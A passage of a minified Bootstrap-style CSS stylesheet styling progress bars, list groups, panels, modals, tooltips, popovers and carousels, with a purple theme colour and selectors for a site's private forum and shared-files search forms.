75%,transparent);}.progress-bar-warning{background-color:#D36340;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#CF371B;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{zoom:1;overflow:hidden;}.media-body{width:10000px;}.media-object{display:block;}.media-object.img-thumbnail{max-width:none;}.media-right,.media > .pull-right{padding-left:10px;}.media-left,.media > .pull-left{padding-right:10px;}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top;}.media-middle{vertical-align:middle;}.media-bottom{vertical-align:bottom;}.media-heading{margin-top:0;margin-bottom:5px;}.media-list{padding-left:0;list-style:none;}.list-group{margin-bottom:20px;padding-left:0;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}a.list-group-item,button.list-group-item{color:#555;}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5;}button.list-group-item{width:100%;text-align:left;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);color:rgb(134.4116216216,128.0648648649,147.1051351351);cursor:not-allowed;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#230f5a;border-color:#230f5a;}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:rgb(121,82.7142857143,226.2857142857);}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success,button.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#3c763d;background-color:rgb(207.8888888889,232.9166666667,197.5833333333);}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info,button.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#31708f;background-color:rgb(195.9347826087,227.0217391304,242.5652173913);}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#8a6d3b;background-color:rgb(249.5322580645,242.2419354839,203.9677419355);}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger,button.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#a94442;background-color:rgb(234.7934782609,203.7065217391,203.7065217391);}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:22px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);}.panel-body{padding:15px;}.panel-body:before,.panel-body:after{content:" ";display:table;}.panel-body:after{clear:both;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:18px;color:inherit;}.panel-title > a,.panel-title > small,.panel-title > .small,.panel-title > small > a,.panel-title > .small > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-left:15px;padding-right:15px;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-right-radius:3px;border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{border:0;margin-bottom:0;}.panel-group{margin-bottom:22px;}.panel-group .panel{margin-bottom:0;border-radius:4px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:rgb(67.6216216216,63.8648648649,75.1351351351);background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:rgb(67.6216216216,63.8648648649,75.1351351351);}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#230f5a;}.panel-primary > .panel-heading{color:#fff;background-color:#230f5a;border-color:#230f5a;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#230f5a;}.panel-primary > .panel-heading .badge{color:#230f5a;background-color:#fff;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#230f5a;}.panel-success{border-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-info{border-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-warning{border-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-danger{border-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid rgb(227.15,227.15,227.15);border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:24px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20);}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50);}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;}.modal-open{overflow:hidden;}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out;}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0);}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50);}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header:before,.modal-header:after{content:" ";display:table;}.modal-header:after{clear:both;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.4;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer:before,.modal-footer:after{content:" ";display:table;}.modal-footer:after{clear:both;}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.4;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:13px;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:0.9;filter:alpha(opacity=90);}.tooltip.top{margin-top:-3px;padding:5px 0;}.tooltip.right{margin-left:3px;padding:0 5px;}.tooltip.bottom{margin-top:3px;padding:5px 0;}.tooltip.left{margin-left:-3px;padding:0 5px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.4;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:16px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{margin:0;padding:8px 14px;font-size:16px;background-color:rgb(247.35,247.35,247.35);border-bottom:1px solid rgb(234.6,234.6,234.6);border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{border-width:10px;content:"";}.popover.top > .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999999;border-top-color:rgba(0,0,0,0.25);bottom:-11px;}.popover.top > .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999999;border-right-color:rgba(0,0,0,0.25);}.popover.right > .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff;}.popover.bottom > .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0,0,0,0.25);top:-11px;}.popover.bottom > .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0,0,0,0.25);}.popover.left > .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px;}.carousel{position:relative;}.carousel-inner{position:relative;overflow:hidden;width:100%;}.carousel-inner > .item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;line-height:1;}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;}.carousel-inner > .item.next,.carousel-inner > .item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0;}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0;}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0;}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:0.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0);}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90);}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif;}.carousel-control .icon-prev:before{content:"‹";}.carousel-control .icon-next:before{content:"›";}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff;}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px;}.carousel-caption{left:20%;right:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,#bg-content-private-forum-search-block-form #search-scope:before,#block-bg-content-shared-files-search-form #search-scope:before,.clearfix:after,#bg-content-private-forum-search-block-form #search-scope:after,#block-bg-content-shared-files-search-form #search-scope:after{content:" ";display:table;}.clearfix:after,#bg-content-private-forum-search-block-form #search-scope:after,#block-bg-content-shared-files-search-form #search-scope:after{clear:both;}.center-block{display:block;margin-left:auto;margin-right:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs{display:none !important;}.visible-sm{display:none !important;}.visible-md{display:none !important;}.visible-lg{display:none 